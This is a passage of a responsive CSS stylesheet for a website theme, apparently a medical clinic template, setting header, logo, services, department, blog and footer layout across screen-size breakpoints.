	.header_s7.header_s .logo-block   a.navbar-brand.image-logo {
		display: inline-block;
		margin-bottom: 23px;
		margin-top: 34px;
		max-height: 45px;
		max-width: 215px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 9: ImageLogo Setting */
	.header_s9.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 25px;
		margin-top: 31px;
		max-height: 55px;
		max-width: 180px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 20: ImageLogo Setting */
	.header_s20.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 39px;
		margin-top: 41px;
		max-width: 180px;
	}
	
	/* ## Header Default: CustomText & SiteTitle Setting */
	.header_default.header_s a.navbar-brand.site-title,
	.header_default.header_s a.navbar-brand.custom-txt {
		margin-bottom: 23px;
		margin-top: 23px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
		line-height: 44px;
	}
	
	/* Header 1 & 4 & 10 & 11 & 12 & 19 & 20: CustomText & SiteTitle Setting */
	.header_s1.header_s a.navbar-brand.site-title,
	.header_s1.header_s a.navbar-brand.custom-txt {
		line-height: 44px;
		margin-bottom: 30px;
		margin-top: 35px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 2: CustomText & SiteTitle Setting */
	.header_s2.header_s #slidepanel a.navbar-brand.site-title,
	.header_s2.header_s #slidepanel a.navbar-brand.custom-txt {
		line-height: 44px;
		margin-bottom: 30px;
		margin-top: 35px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
		display: block;
		text-align: center;
		float: none;
		margin-left: auto;
		margin-right: auto;
	}
	
	/* ## Header 3 & 5: CustomText & SiteTitle Setting */
	.header_s3.header_s .logo-block  a.navbar-brand.site-title,
	.header_s3.header_s .logo-block a.navbar-brand.custom-txt {
		line-height: 44px;
		margin-bottom: 30px;
		margin-top: 35px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
		display: block;
		text-align: center;
		float: none;
		margin-left: auto;
		margin-right: auto;
	}
	
	/* ## Header 6: CustomText & SiteTitle Setting */
	.header_s6.header_s .logo-block  a.navbar-brand.site-title,
	.header_s6.header_s .logo-block a.navbar-brand.custom-txt {
		line-height: 44px;
		margin-bottom: 30px;
		margin-top: 35px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
		display: block;
		text-align: center;
		float: none;
		margin-left: auto;
		margin-right: auto;
	}
	
	/* ## Header 7: CustomText & SiteTitle Setting */
	.header_s7.header_s .logo-block  a.navbar-brand.site-title,
	.header_s7.header_s .logo-block a.navbar-brand.custom-txt {
		line-height: 44px;
		margin-bottom: 30px;
		margin-top: 35px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
		display: inline-block;
		float: none;
	}
	
	/* ## Header 8: CustomText & SiteTitle Setting */
	.header_s8.header_s  a.navbar-brand.site-title,
	.header_s8.header_s a.navbar-brand.custom-txt {
		line-height: 44px;
		margin-bottom: 30px;
		margin-top: 34px;
		max-height: 48px;
		max-width: 350px;
		overflow: hidden;
		padding: 0;
	}
	
	/* - Other Services */
	.other-services .srv-box [class*="col-md"]:nth-child(3n+1) {
		clear: both;
	}
	
	/* - Welcome Section */
	.welcome-section.other-services .our-clinic > .welcome-left > [class*="col-md-"]:nth-child(2n+1) {
		clear: both;
	}
	
	/* - Services Section */
	.services-section .medical-box:nth-child(3n+1) {
		clear: both;
	}
	
	/* - Blog 2Column */
	.blog-2column .row [class*="col-md"]:nth-child(2n+1) {
		clear: both;
	}
	
	/* - Extra Services */
	.extra-services .row [class*="col-md"]:nth-child(3n+1) {
		clear: both;
	}
	
	.department-section .department-box:nth-child(5n+1) {
		clear: both;
	}
	
	.contact-us2.contact-us .contact-deatil .row [class*="col-md-"]:nth-child(4n+1) {
		clear: both;
	}
	
	@keyframes bounce {
		0%, 20%, 60%, 100% {
			-webkit-transform: translateX(0);
			transform: translateX(0);
		}

		40% {
			-webkit-transform: translateX(-10px);
			transform: translateX(-10px);
		}

		80% {
			-webkit-transform: translateX(-5px);
			transform: translateX(-5px);
		}
	}
}

/* - max-width: 1366 */
@media (max-width: 1366px) {
	/* - Team Section */
	.team-section .owl-theme .owl-controls .owl-nav [class*="owl-"] {
		position: relative;
	}
	.team-section .owl-controls .owl-nav .owl-prev {
		left: 0;
	}
	.team-section .owl-controls .owl-nav .owl-next {
		right: 0;
	}
	/* - Latest News */
	.latest-news .owl-theme .owl-controls .owl-nav [class*="owl-"] {
		position: relative;
		top: 35px;
	}
	.latest-news .owl-controls .owl-nav .owl-prev {
		left: 0;
	}
	.latest-news .owl-controls .owl-nav .owl-next {
		right: 0;
	}
	/* - Clients */
	.clients .owl-theme .owl-controls .owl-nav [class*="owl-"] {
		position: relative;
	}
	.clients .owl-controls .owl-nav .owl-prev {
		left: 0;
	}
	.clients .owl-controls .owl-nav .owl-next {
		right: 0;
	}
}

/* - max-width: 1200 */
@media (max-width: 1200px) {
	/* - Other Services */
	.other-services .other-services-block {
		padding: 20px;
	}
	.other-services .other-services-content {
		padding-left: 88px;
	}
	.other-services .other-services-content h5 {
		font-size: 15px;
	}
	
	/* + Footer */
	.footer-main .widget p > i {
		margin-right: 4px;
	}
	.footer-main .widget_workinghours {
		padding: 0 12px 35px;
	}
	
	/* - Gallery Section */
	.gallery-section .portfolio-categories li {
		margin-right: 0;
	}
	
	/* - Services Section */
	.services-section .service-content p {
		margin-bottom: 30px;
	}
	.services-section .medical-services {
		margin-bottom: 10px;
	}
	.services-section .medical-box::after {
		right: 10px;
	}
	
	/* - Latest News */
	article[class*="type-"] .latest-news-content {
		padding: 38px 15px;
	}
	article[class*="type-"] .entry-meta a {
		margin-right: 5px;
		padding: 10px;
	}
	
	/* - Blog Right Sidebar */
	.widget-area .latest-detail-tab .wc-tabs li a {
		padding: 18px 30px;
	}
	.widget-area .tab-content .latest-content {
		padding-left: 122px;
	}
	.widget-area .tab-content .latest-content h5 {
		margin-top: 0;
	}
	
	/* - Tab Section */
	.tab-detail .services-tabs li a {
		padding: 24px 35px;
	}
	
	/* - Contact Us */
	.contact-us .contact-header p {
		padding: 0 8%;
	}
	.contact-us .contact-call-box p {
		font-size: 14px;
	}
	.contact-us .contact-call-box p > i {
		margin-right: 15px;
	}
	
	/* - Contact Us 2 */
	.contact-us2 .contact-call-box ul li {
		margin-right: 15px;
	}
	
	/* - Gallery Single Section */	
	.gallery-single-section .info-box {
		padding: 45px 20px 25px;
	}
}	

/* - min-width: 992 to max-width: 1199 */
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	/* - All Header Common */
	.header_s a.navbar-brand {
		font-size: 27px;
	}
	.header_s a.navbar-brand > i {
		margin-right: 8px;
	}
	
	/* ## Header 8: ImageLogo Setting */
	.header_s8.header_s1.header_s a.navbar-brand.image-logo {
		max-width: 146px;
		margin-bottom: 35px;
		margin-top: 42px;
	}	
	.header_s8 a.phone-call {
		font-size: 13px;
		padding: 11px 8px;
	}
	.header_s8.header_s1 .ownavigation .navbar-nav > li > a {
		font-size: 13.5px;
	}
	
	/* ## Header 9: ImageLogo Setting */
	.header_s9.header_s8.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 5px;
	}
	.header_s9.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 35px;
		margin-top: 42px;
	}
	.header_s9.header_s8 a.phone-call {
		margin-top: 61px;
	}
	
	/* ## Header 10: ImageLogo Setting */
	.header_s10.header_s1.header_s a.navbar-brand.image-logo {
		max-width: 180px;
		margin-bottom: 33px;
		margin-top: 38px;
	}
	
	/* ## Header 12: ImageLogo Setting */
	.header_s12.header_s1.header_s a.navbar-brand.image-logo {
		max-width: 180px;
		margin-bottom: 33px;
		margin-top: 38px;
	}
	
	/* ## Header 13 & 14: ImageLogo Setting */
	.header_s13.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 37px;
		margin-top: 41px;
		max-width: 180px;
	}
	
	/* ## Header 18: ImageLogo Setting */
	.header_s18.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 37px;
		margin-top: 41px;
		max-width: 180px;
	}
	
	/* ## Header 19: ImageLogo Setting */
	.header_s19.header_s1.header_s a.navbar-brand.image-logo {
		max-width: 180px;
		margin-bottom: 33px;
		margin-top: 38px;
	}
	
	/* ## Header Default: CustomText & SiteTitle Setting */	
	.header_default.header_s a.navbar-brand.site-title,
	.header_default.header_s a.navbar-brand.custom-txt {
		font-size: 30px;
		line-height: 42px;
	}
	
	/* ## Header 1: CustomText & SiteTitle Setting */	
	.header_s1.header_s a.navbar-brand.site-title,
	.header_s1.header_s a.navbar-brand.custom-txt {
		margin-top: 33px;
	}
	
	/* ## Header 7: CustomText & SiteTitle Setting */
	.header_s7.header_s .logo-block  a.navbar-brand.site-title,
	.header_s7.header_s .logo-block a.navbar-brand.custom-txt { 
		margin-top: 33px;
		margin-bottom: 11px;
	}
	
	/* ## Header 13 & 20: CustomText & SiteTitle Setting */
	.header_s13.header_s1.header_s a.navbar-brand.site-title,
	.header_s13.header_s1.header_s a.navbar-brand.custom-txt {
		margin-top: 36px;
		margin-bottom: 34px;
	}
	
	/* - Carrier Section */
	.carrier-section .panel-body .sent-box .linked-bg {
		padding-top: 5px;
	}
	.carrier-section .panel-body .sent-box .linked-bg h5 {
		width: 100%;
	}
	.carrier-section .panel-body .sent-box .linked-bg a {
		float: none;
		margin-top: 15px;
	}
	
	.appoinment-form .input-group [class*="col-md-"] {
		margin-bottom: 5px;
	}
	.appoinment-form .input-group [class*="col-md-"]:last-child {
		margin-bottom: 0;
	}
	
	/* - Section Header */
	.section-header > h3 {
		max-width: 900px;
	}
}

/* - max-width: 991 */
@media (max-width: 991px) {
	
	/* - Slider Section */
	#revslider_home .background-block {
		width: 485px;
		height: 215px;
		
	}
	#revslider_home .learn-btn {
		width: 190px;
		height: 77px;
	}	
	
	/* # Header 4: Menu Setting Info */	
	.header_s4 .menu-setting-info {
		margin: 5px 0 5px;
	}
	
	/* # Header 7: Menu Setting Info */	
	.header_s7 .menu-setting-info {
		margin: 5px 0 5px;
	}	
	
	/* # Header 8: Menu Setting Info */	
	.header_s8 .menu-setting-info {
		margin: 5px 0 5px;
	}
	
	/* # Header 10: Menu Setting Info */
	.header_s10 .menu-setting-info {
		margin: 5px 0 5px;
	}
	/* # Header 11: Menu Setting Info */
	.header_s11 .menu-setting-info {
		margin: 5px 0 5px;
	}
	
	/* ## Header Default: ImageLogo Setting */
	.header_default.header_s a.navbar-brand.image-logo {
		padding: 0;
		margin-top: 10px;
		margin-bottom: 11px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
	}	
	.header_default.header_s .ownavigation .navbar-toggle {
		margin: 23px 0 20px;
	}
	
	/* ## Header 1: ImageLogo Setting */
	.header_s1.header_s a.navbar-brand.image-logo {
		padding: 0;
		margin-top: 9px;
		margin-bottom: 10px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
	}
	.header_s1.header_s .ownavigation .navbar-toggle {
		margin: 23px 0 20px;
	}
	.header_s1.header_s #loginpanel {
		top: 18px;
	}
	
	/* ## Header 2: ImageLogo Setting */
	.header_s2.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 9px;
		margin-top: 8px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
		padding: 0;
	}
	.header_s2.header_s1.header_s .ownavigation .navbar-toggle {
		margin: 21px 0 18px;
	}
	.header_s2.header_s1.header_s #loginpanel {
		top: 15px;
	}
	
	/* ##  Header 3 & 5: ImageLogo Setting */
	.header_s3.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 9px;
		margin-top: 8px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 4: ImageLogo Setting */
	.header_s4.header_s1.header_s a.navbar-brand.image-logo {
		margin-top: 8px;
		margin-bottom: 8px;
	}	
	.header_s4.header_s .ownavigation .navbar-toggle {
		margin: 20px 0 20px;
	}
	.header_s4.header_s #loginpanel {
		top: 15px;
	}
	
	/* ## Header 6: ImageLogo Setting */
	.header_s6.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 8px;
		margin-top: 8px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 7: ImageLogo Setting */
	.header_s7.header_s1.header_s   a.navbar-brand.image-logo {
		display: inline-block;
		margin-bottom: 9px;
		margin-top: 5px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
		padding: 0;
	}
	.header_s7.header_s1.header_s #loginpanel {
		top: 10px;
	}
	
	/* ## Header 8: ImageLogo Setting */
	.header_s8.header_s1.header_s a.navbar-brand.image-logo {
		margin-bottom: 10px;
		margin-top: 9px;
		max-height: 50px;
		max-width: 190px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 9: ImageLogo Setting */
	.header_s9.header_s1.header_s a.navbar-brand.image-logo {
		max-width: 170px;
	}
	.header_s9.header_s1.header_s #loginpanel {
		top: 5px;
	}
	
	/* ## Header Default: CustomText & SiteTitle Setting */
	.header_default.header_s a.navbar-brand.site-title,
	.header_default.header_s a.navbar-brand.custom-txt {
		font-size: 28px;
		margin-bottom: 10px;
		margin-top: 11px;
		max-height: 50px;
		max-width: 340px;
		overflow: hidden;
		padding: 0;
	}
	.header_s a.navbar-brand.site-title > i,
	.header_s a.navbar-brand.custom-txt > i {
		position: relative;
		top: -1px;
	}
	
	/* ## Header 1 & 16 & 17: CustomText & SiteTitle Setting */
	.header_s1.header_s a.navbar-brand.site-title,
	.header_s1.header_s a.navbar-brand.custom-txt {
		font-size: 28px;
		margin-bottom: 10px;
		margin-top: 11px;
		max-height: 50px;
		max-width: 340px;
		overflow: hidden;
		padding: 0;
	}
	
	/* ## Header 7: CustomText & SiteTitle Setting */
	.header_s7.header_s1.header_s  a.navbar-brand.site-title,
	.header_s7.header_s1.header_s  a.navbar-brand.custom-txt { 
		margin-bottom: 1px;
		margin-top: 6px;
	}
	
	/* ## Header 8: CustomText & SiteTitle Setting */
	.header_s8.header_s  a.navbar-brand.site-title,
	.header_s8.header_s a.navbar-brand.custom-txt { 
		margin-top: 14px;
		margin-bottom: 8px;
	}
	
	/* ## Header 9: CustomText & SiteTitle Setting */
	.header_s9 a.navbar-brand.site-title > i,
	.header_s9 a.navbar-brand.custom-txt > i {
		top: 0;
	}
	.header_s9.header_s a.navbar-brand.site-title,
	.header_s9.header_s a.navbar-brand.custom-txt {
		margin-bottom: 8px;
		margin-top: 10px;
	}
	
	/* ## Header 13 & 14: CustomText & SiteTitle Setting */
	.header_s13.header_s1.header_s a.navbar-brand.site-title,
	.header_s13.header_s1.header_s a.navbar-brand.custom-txt {
		margin-top: 13px;
		margin-bottom: 10px;
	}
	
	/* ## Header 17: CustomText & SiteTitle Setting */
	.header_s17.header_s1.header_s a.navbar-brand.site-title,
	.header_s17.header_s1.header_s a.navbar-brand.custom-txt {
		margin-top: 13px;
		margin-bottom: 10px;
	}
	
	/* ## Header 18: CustomText & SiteTitle Setting */
	.header_s18.header_s1.header_s a.navbar-brand.site-title,
	.header_s18.header_s1.header_s a.navbar-brand.custom-txt {
		margin-top: 12px;
		margin-bottom: 10px;
	}	
	
	/* - All Header Common */
	.header_s a.navbar-brand {
		padding-top: 12px;
		padding-bottom: 11px;
		line-height: 48px;
	}
	.header_s a.navbar-brand > i {
		margin-right: 10px;
	}
	.header_s .ownavigation .navbar-toggle {
		margin: 20px 0;
	}
	.header_s .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_default .default-top {
		text-align: center;
	}
	.header_default .nav_absolute {
		position: relative;
	}
	.header_s.header_default a.phone-call {
		display: inline-block;
		float: none;
		margin-top: 20px;
		text-align: center;
	}
	
	/* + Page Banner */
	.page-banner .page-banner-content {
		padding: 138px 0;
	}
	
	/* - Section Header */
	.section-header > h3 {
		max-width: 700px;
	}
	
	/* - Other Services */
	.other-services [class*="col-sm"]:nth-child(2n+1) {
		clear: both;
	}
	
	/* - Welcome Section */
	.welcome-section .welcome-left.row  {
		margin-left: 0;
		margin-right: 0;
	}
	.welcome-section .clinic-form {
		padding-left: 15px;
		text-align: center;
	}
	
	/* - Appoinment Form */
	.appoinment-form { 
		margin-top: 0;
	}
	
	/* - Services Section */
	.services-section .medical-box::after {
		right: 32px;
	}
	.services-section .services-img {
		text-align: center;
	}
	.services-section .medical-box:nth-child(3n+1) {
		clear: both;
	}
	
	/* - Latest News */
	article[class*="type-"] .entry-meta a {
		font-size: 13px;
	}
	
	/* - Blog 2Column */
	.blog-2column .row [class*="col-sm"]:nth-child(2n+1) {
		clear: both;
	}
	.widget-area .latest-detail-tab .wc-tabs li a {
		padding: 12px 20px;
	}
	.widget-area .latest-content img {
		max-width: 80px;
	}
	.widget-area .tab-content .latest-content {
		margin-bottom: 25px;
		padding-left: 100px;
	}
	.widget-area .tagcloud a {
		padding: 8px 10px 12px;
	}
	.widget_accordion .panel-title a {
		padding: 15px 65px 15px 10px;
	}
	.widget_accordion .panel-body {
		padding: 15px 15px 0;
	}

	.widget-area .footer-social > i,
	.widget-area .widget_info p > i {
		width: 35px;
		height: 35px;
		line-height: 35px;
		margin-right: 7px;
	}
	.widget-area .footer-social ul li {
		margin-right: 10px;
	}

	.content-area.col-md-8 .blog-2column [class*="col-"] {
		width: 100%;
	}

	/* - Department Section */
	.department-section .department-box {
		width: 25%;
	}
	.department-section .department-img-block span {
		font-size: 16px;
		line-height: 30px;
	}
	.department-section .department-img-block img {
		max-width: 70px;
	}
	
	/* - Carrier Section */
	.carrier-section .panel-body .job-summary {
		margin-bottom: 30px;
	}
	.carrier-section .panel-body .sent-box .sent-box-left {
		padding-right: 15px;
	}
	.carrier-section .panel-body .sent-box .sent-box-right {
		padding-left: 15px;
	}
	.carrier-section .panel-body .sent-box .linked-bg {
		margin-bottom: 40px;
	}
	.carrier-section .panel-body .sent-box .cv-bg {
		margin-bottom: 0;
	}
	/* - Extra Services */
	.extra-services .row [class*="col-sm"]:nth-child(2n+1) {
		clear: both;
	}
	/* - Tab Section */
	.tab-detail .services-tabs li a {
		padding: 15px;
	}
	/* - Contact Us 2 */
	.contact-us2 .contact-deatil .contact-call-box {
		margin-bottom: 30px;
	}
	.contact-us2 .contact-call-box ul {
		display: block;
	}
	/* + Footer */
	.footer-main .contact-info,
	.footer-main .contact-form {
		padding-top: 50px;
	}
	
	.contact-us2.contact-us .contact-deatil .row [class*="col-md-"]:nth-child(2n+1) {
		clear: both;
	}
	
	.single-post article.no-post-thumbnail[class*="type-"] .entry-cover .post-date-bg,
	.single-post article.format-audio.no-post-thumbnail[class*="type-"] .entry-cover .post-date-bg,
	.single-post article.format-video.no-post-thumbnail[class*="type-"] .entry-cover .post-date-bg, 
	.single-post article.format-gallery.no-post-thumbnail[class*="type-"] .entry-cover .post-date-bg {
		bottom: -33px;
	}

	.single-post article[class*="type-"].no-post-thumbnail .entry-cover .post-date span, 
	.single-post article[class*="type-"].no-post-thumbnail .entry-cover .post-date a span{
		display: inline-block;
		font-size: 15px;
		line-height: 28px;
		margin-left: 5px;
	}
}

/* - min-width: 768 to max-width: 991 */
@media only screen and (min-width: 768px) and (max-width: 991px) {
	
	.department-section .department-box:nth-child(4n+1) {
		clear: both;
	}
	
	#revslider_home .background-block {
		font-size: 32px !important;
		line-height: 46px !important;
	}
	#revslider_home .background-block .title-txt2,
	#revslider_home .background-block .title-txt {
		font-size: 38px !important;
		line-height: 50px !important;
	}
	#revslider_home .learn-btn { 
		padding: 28px 25px !important;
	}
	
	.appoinment-form .appointment-options [class*="col-sm-"] {
		width: 347px;
	}
}

/* - max-width: 767 */
@media (max-width: 767px) {
	
	/* - Slider Section */
	#revslider_home .background-block {
		font-size: 24px !important;
		height: 170px;
		line-height: 46px !important;
		margin: 0 auto;
		max-width: 400px;
		width: auto;
		margin: 0 auto !important;
		padding: 45px 35px;
	}
	#revslider_home .background-block .title-txt2,
	#revslider_home .background-block .title-txt {
		font-size: 30px !important;
		line-height: 42px !important;
	}	
	#revslider_home .learn-btn {
		font-size: 20px !important;
		padding: 22px 20px !important;
	}
	#revslider_home .learn-btn span {
		font-size: 16px !important;
	}
	
	.appoinment-form .appointment-options [class*="col-sm-"] {
		min-width: 212px
	}
	
	.header_s.header_default a.phone-call {
		font-size: 14px;
		margin-top: 12px;
	}
	.header_s a.phone-call i {
		font-size: 21px;
	}
	
	/* - Section Header */
	.section-header > h3 {
		max-width: 90%;
	}
	
	/* - Gallery Section */
	.gallery-section .portfolio-categories li {
		margin-bottom: 10px;
	}
	
	/* - Latest News */
	.latest-news article[class*="type-"] {
		display: block;
		margin: 0 auto 30px;
		max-width: 570px;
	}
	
	/* - Blog Right Sidebar */
	.blog-right-sidebar .content-area {
		margin-bottom: 30px;
		padding-left: 0;
		padding-right: 0;
	}
	.blog-right-sidebar .row {
		margin-left: 0;
		margin-right: 0;
	}
	.blog-right-sidebar article[class*="type-"] {
		max-width: none;
	}
	
	/* - Blog Left Sidebar */
	.blog-left-sidebar .widget-area {
		margin-bottom: 30px;
	}
	.blog-left-sidebar .content-area {
		padding-left: 0;
		padding-right: 0;
	}
	.blog-left-sidebar .row {
		margin-left: 0;
		margin-right: 0;
	}
	.blog-left-sidebar article[class*="type-"] {
		max-width: none;
	}
	
	/* - Department Section */
	.department-section .department-img-block span {
		font-size: 16px;
	}
	.department-section .department-img-block {
		padding: 30px 0;
	}
	.department-section .department-box:nth-child(4n+1) {
		clear: both;
	}
	.department-section .show-all > a {
		max-width: 240px;
		padding: 12px 30px;
		font-size: 18px;
	}
	
	/* - About Section */
	.about-section .about-img {
		text-align: center;
	}
	
	/* - Tab Section */
	.tab-detail .services-tabs li a {
		font-size: 16px;
		padding: 15px 13px;
	}
	
	.contact-us2 .contact-deatil .contact-call-box p > i {
		height: 75px;
		width: 75px;
		line-height: 75px;
	}
	
	.content-area.content-right,
	.widget-area.sidebar-right {
		padding-left: 15px;
	}
	.sidebar-left.widget-area,
	.content-area.content-left {
		padding-right: 15px;
	}
	
	.widget-area {
		border: none;
	}
	.widget-area .widget:last-of-type {
		padding-bottom: 0;
	}
}

/* - Min Width: 640 to Max Width: 991 */
@media only screen and (min-width: 640px) and (max-width: 991px) {
	/* - Welcome Section */
	.other-services .welcome-left [class*="col-"]:nth-last-child(-n+2) .other-services-block {
		margin-bottom: 0;
	}	
}

/* - max-width: 639 */
@media (max-width: 639px) {
	/* - All Header Common */
	.header_s .top-header .call-info {
		margin-bottom: 15px;
		width: 100%;
		text-align: center;
	}
	.header_s .top-header .header-social {
		float: none;
		text-align: center;
	}
	
	/* - Other Services */
	.other-services .srv-box  [class*="col-xs"] {
		width: 100%;
		text-align: center;
	}
	.other-services-block {
		display: block;
		margin: 0 auto;
		text-align: left;
	}
	
	/* - Welcome Section */
	.welcome-section.other-services .our-clinic > .welcome-left > [class*="col-xs-"] {
		width: 100%;
		text-align: center;
	}
	
	/* - Services Section */
	.services-section .service-content {
		text-align: center;
	}	
	.services-section .service-content a.learn-more {
		padding: 12px;
	}
	.services-section .medical-box i {
		height: 80px;
		width: 80px;
		line-height: 80px;
		font-size: 22px;
	}
	.services-section .medical-box::after {
		right: -12px;
		top: 43px;
	}
	.services-section .medical-box p {
		font-size: 15px;
	}
	
	
	.offer-section .offer-box {
		display: block;
		max-width: 370px;
		margin: 0 auto 30px;
	}
	
	/* - Department Section */
	.department-section .department-box {
		width: 33.3333%;
	}
	.department-section .department-box:nth-child(4n+1) {
		clear: none;
	}
	.department-section .department-box:nth-child(3n+1) {
		clear: both;
	}
	.department-section .department-img-block span {
		font-size: 16px;
		line-height: 30px;
	}
	.department-section .department-img-block img {
		max-width: 60px;
	}
	
	/* - Carrier Section */
	.carrier-section .panel-body .sent-box .linked-bg h5 {
		width: 100%;
	}
	.carrier-section .panel-body .sent-box .linked-bg a {
		float: none;
		margin-top: 15px;
	}
	
	/* - Extra Services */
	.extra-services [class*="col-xs"] {
		width: 100%;
	}
	
	/* - Tab Section */
	.tab-detail .services-tabs {
		border-top: none;
	}
	.tab-detail .services-tabs li {
		border: 1px solid #dedede;
		border-left: none;
		border-right: none;
		text-align: center;
		width: 100%;
	}
	.tab-detail .tab-content {
		padding: 30px 10px 15px;
	}
	/* + Footer */
	.footer-main {
		padding-top: 60px;
		padding-bottom: 60px;
	}
	.footer-main .contact-info,
	.footer-main .contact-form {
		padding-top: 0;
	}
	.footer-main [class*="col-xs"] {
		width: 100%;
	}
	
	
	.footer-main .contact-info {
		margin-bottom: 100px;
	}
	.footer-main .widget.widget_workinghours {
		display: block;
		margin-bottom: 50px;
	}
	/* - Gallery Single Section */
	.gallery-single-section .col-xs-6 {
		width: 100%;
	}
	.gallery-single-section .info-box,
	.gallery-single-section .gallery-info-content .info-content {
		margin-bottom: 50px;
	}
	.gallery-single-section .gallery-info-content [class*="col-xs-"]:last-child .info-content {
		margin-bottom: 0;
	}
}

/* - max-width: 479 */
@media (max-width: 479px) {
	
	/* + Section Header */
	.section-header > h3 {
		font-size: 16px;
	}
	
	/* - Slider Section */
	#revslider_home .background-block {
		font-size: 20px !important;
		height: auto;
		line-height: 32px !important;
		max-width: 400px;
		width: auto;
		margin: 0 auto !important;
		padding: 30px 20px !important;
	}
	#revslider_home .background-block .title-txt2,
	#revslider_home .background-block .title-txt {
		font-size: 23px !important;
		line-height: 30px !important;
	}
	
	#revslider_home .learn-btn {
		height: auto;
		width: auto;
		font-size: 20px !important;
		min-width: 200px;
	}
	#revslider_home .learn-btn span {
		font-size: 17px !important;
	}
	#revslider_home .learn-btn .button-txt i {
		font-size: 20px!important;
	}
	
	/* ## Header 7: ImageLogo Setting */	
	.header_s7.header_s1.header_s   a.navbar-brand.image-logo {		
		max-width: 175px;
	}
	
	/* ## Header Default: CustomText & SiteTitle Setting */
	.header_default.header_s a.navbar-brand.site-title > i,
	.header_default.header_s a.navbar-brand.custom-txt > i {
		font-size: 16px;
		width: 40px;
		height: 40px;
		line-height: 41px;
		position: relative;
		top: -3px;
	}
	.header_default.header_s a.navbar-brand.site-title,
	.header_default.header_s a.navbar-brand.custom-txt {
		max-width: 230px;
		font-size: 26px;
		margin-top: 11px;
	}
	
	/* ## Header 1: CustomText & SiteTitle Setting */
	.header_s1.header_s a.navbar-brand.site-title,
	.header_s1.header_s a.navbar-brand.custom-txt {
		max-width: 220px;
		font-size: 26px;
		margin-top: 13px;
	}
	
	/* ## Header 7: CustomText & SiteTitle Setting */
	.header_s7.header_s a.navbar-brand.site-title,
	.header_s7.header_s a.navbar-brand.custom-txt {		
		font-size: 20px;
		margin-top: 13px;
	}
	.header_s7.header_s a.navbar-brand.site-title > i,
	.header_s7.header_s a.navbar-brand.custom-txt > i {
		position: relative;
		top: 1px;
	}
	
	/* ## Header 9: CustomText & SiteTitle Setting */
	.header_s9.header_s a.navbar-brand.site-title,
	.header_s9.header_s a.navbar-brand.custom-txt {
		margin-bottom: 8px;
		margin-top: 11px;
	}
	
	/* - Gallery Section */
	.gallery-section .portfolio-list li[class*="col-xs"] {
		width: 100%;
	}
	.gallery-section .content-image-block {
		display: block;
		max-width: 384px;
		margin: 0 auto;
	}
	.gallery-single-section .info-box {
		padding: 25px 20px 15px;
	}
	
	/* - Services Section */
	.services-section .medical-box {
		width: 100%;
	}
	.services-section .service-content span {
		display: block;
	}	
	.services-section .medical-box::after {
		right: 0;
		top: auto;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	.services-section .medical-box:nth-child(3n)::after {
		display: block;
	}
	.services-section .medical-box:last-child::after {
		display: none;
	}	
	
	/* - Team Section */
	.team-section .team-box {
		max-width: 240px;
		display: block;
		margin: 0 auto 15px;
	}
	
	/* - Blog Right Sidebar */
	.blog-right-sidebar article[class*="type-"] .entry-cover .post-date-bg {
		padding: 35px 28px 10px;
	}
	.blog-right-sidebar .widget-area .widget::after {
		width: 320px;
	}
	
	/* - Blog Left Sidebar */
	.blog-left-sidebar article[class*="type-"] .entry-cover .post-date-bg {
		padding: 35px 28px 10px;
	}	
	article[class*="type-"] .entry-cover .post-date-bg {
		border-bottom: 8px solid rgba(0, 0, 0, 0);
		border-right: 95px solid rgba(0, 0, 0, 0.5);
		border-top: 8px solid rgba(0, 0, 0, 0);
	}
	article[class*="type-"] .entry-cover .post-date,
	article[class*="type-"] .entry-cover .post-date a {
		font-size: 18px;
	}
	.single-post article[class*="type-"] .entry-cover .post-date {
		right: -88px;
	}
	
	.single-post article[class*="type-"].no-post-thumbnail .entry-cover .post-date {
		right: 0;
	}
	
	article.format-audio[class*="type-"] .entry-cover .post-date,
	article.format-video[class*="type-"] .entry-cover .post-date, 
	article.format-gallery[class*="type-"] .entry-cover .post-date {
		right: 0;
	}
	article[class*="type-"] .entry-meta .post-time {
		margin-left: 5px;
	}
	
	article.no-post-thumbnail[class*="type-"] .entry-cover .post-date, 
	article.format-audio[class*="type-"] .entry-cover .post-date, 
	article.no-post-thumbnail[class*="type-"] .entry-cover .post-date a,
	article.format-audio[class*="type-"] .entry-cover .post-date a,
	article.format-video[class*="type-"] .entry-cover .post-date,
	article.format-video[class*="type-"] .entry-cover .post-date a, 
	article.format-gallery[class*="type-"] .entry-cover .post-date,
	article.format-gallery[class*="type-"] .entry-cover .post-date a,
	article[class*="type-"].no-post-thumbnail .entry-cover .post-date a span,
	article[class*="type-"].format-audio  .entry-cover .post-date a span,
	article[class*="type-"].format-video  .entry-cover .post-date a span,
	article[class*="type-"].format-gallery  .entry-cover .post-date a span { 
		font-size: 14px;
	}
		
	article[class*="type-"] .entry-cover .post-date,
	article[class*="type-"] .entry-cover .post-date a {
		right: -45px;
		top: 0;
	}

	/* - Department Section */
